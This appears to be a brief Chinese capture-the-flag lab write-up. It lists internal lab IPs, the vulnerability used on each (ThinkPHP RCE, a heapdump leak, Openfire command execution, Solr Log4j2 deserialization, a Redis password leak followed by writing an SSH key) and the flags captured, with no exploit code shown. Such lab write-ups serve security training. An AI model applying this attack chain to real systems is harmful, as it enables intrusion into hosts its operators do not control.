

192.168.90.80 thinkphp rce

直接利用rce

flag

dmz80端口,heapdump泄漏 192.168.90.45:80,172.16.238.35:80

flag{975948af-22da-4dea-a783-c2132f06b287}



dmz9090端口,openfire命令执行漏洞 172.16.238.20:9090

flag{8c6cad22-e797-4295-83d6-e7ab0a0616fa}

dmz8983, solr log4j2反序列化

flag{c072f21d-83a4-48c9-b04a-2f483b13aa86}



192.168.90.30, redis密码泄漏,ssh写公钥

flag{4d664237-4256-4520-af60-421899e7b79c}



192.168.90.80,thinkphp rce

flag{a42d9a3c-1a65-4cd3-9b3b-6b3e549eef03}



shell

{:height 127, :width 749}

{:height 127, :width 749}